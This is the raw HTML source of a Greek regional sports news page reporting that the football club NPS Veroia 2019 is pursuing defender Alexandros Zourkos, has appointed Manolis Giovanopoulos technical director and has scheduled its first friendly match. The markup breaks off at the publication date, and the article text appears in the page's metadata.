

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/news/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera
body_size: 15041
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/news/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,Α ΕΠΣΗ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/news/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα" />
	<meta property="og:description" content="Σε αναζήτηση δύο ακόμη έμπειρων ποδοσφαιριστών βρίσκεται ο ΝΠΣ Βέροια 2019, μετά την απόκτηση του Στέφανου Ντόγου. Σύμφωνα με πληροφορίες, ο ένας εξ αυτών είναι ο 27χρονος Ημαθιώτης πλάγιος αμυντικός Αλέξανδρος Ζούρκος, με τον οποίο η Βεροιώτικη ομάδα βρίσκεται σε επαφές (ενδιαφέρει και την Αγ. Μαρί..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα" />
	<meta name="twitter:description" content="Σε αναζήτηση δύο ακόμη έμπειρων ποδοσφαιριστών βρίσκεται ο ΝΠΣ Βέροια 2019, μετά την απόκτηση του Στέφανου Ντόγου. Σύμφωνα με πληροφορίες, ο ένας εξ αυτών είναι ο 27χρονος Ημαθιώτης πλάγιος αμυντικός..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_M.jpg" />
	<meta name="twitter:image:alt" content="Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα" />
	<meta name="description" content="Σε αναζήτηση δύο ακόμη έμπειρων ποδοσφαιριστών βρίσκεται ο ΝΠΣ Βέροια 2019, μετά την απόκτηση του Στέφανου Ντόγου. Σύμφωνα με πληροφορίες, ο ένας εξ α..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα</title>
	<link href="/home/ola-ta-arthra/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=291&amp;id=29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8b5a1a4186c25ffd0a08600170bd9c60","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera",
                    "headline": "Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_Generic.jpg"
                    ],
                    "datePublished": "2023-09-02T15:23:46+03:00",
                    "dateModified": "2023-09-03T18:41:53+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/news/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,Α ΕΠΣΗ",
                    "description": "Σε αναζήτηση δύο ακόμη έμπειρων ποδοσφαιριστών βρίσκεται ο ΝΠΣ Βέροια 2019, μετά την απόκτηση του Στέφανου Ντόγου.",
                    "articleBody": "Σε αναζήτηση δύο ακόμη έμπειρων ποδοσφαιριστών βρίσκεται ο ΝΠΣ Βέροια 2019, μετά την απόκτηση του Στέφανου Ντόγου. Σύμφωνα με πληροφορίες, ο ένας εξ αυτών είναι ο 27χρονος Ημαθιώτης πλάγιος αμυντικός Αλέξανδρος Ζούρκος, με τον οποίο η Βεροιώτικη ομάδα βρίσκεται σε επαφές (ενδιαφέρει και την Αγ. Μαρίνα). Ο Ζούρκος αγωνίστηκε στη Βέροια ξανά το 2018-19, ενώ στη συνέχεια φόρεσε την φανέλα του Θεσπρωτού και του Πιερικού. Ξεκίνησε την καριέρα του από τον ΦΑΣ Νάουσα. Νέος τεχνικός διευθυντής ο Γιοβανόπουλος Την θέση του τεχνικού διευθυντή του ΝΠΣ Βέροια 2019 ανέλαβε ο έμπειρος Μανώλης Γιοβανόπουλος, ο οποίος θα έχει την επίβλεψη όλων των τμημάτων της ομάδας. Πρώτο φιλικό τη Δευτέρα Το απόγευμα της Δευτέρας (4/9) στις 7 οι Βεροιώτες θα δώσουν το πρώτο τους φιλικό παιχνίδι, αντιμετωπίζοντας στο Μακροχώρι την τοπική ομάδα."
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/news" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/fa01dc0c8cf7d9d9a74aaad386c4cda3_XL.jpg" alt="Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/news/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/news/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/news/29480-vlepei-zoyrko-o-nps-veroia-anakoinothike-o-giovanopoulos-proto-filiko-ti-deftera" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-09-02T15:23:46+03:00" itemprop="datePublished">
							Σεπ 02, 2023						</time>
					</li>
					
                    
